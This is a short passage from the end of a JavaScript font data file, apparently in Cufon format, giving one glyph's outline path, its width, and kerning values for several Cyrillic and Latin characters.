36,85,-88,85v-37,0,-82,-42,-82,-85","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
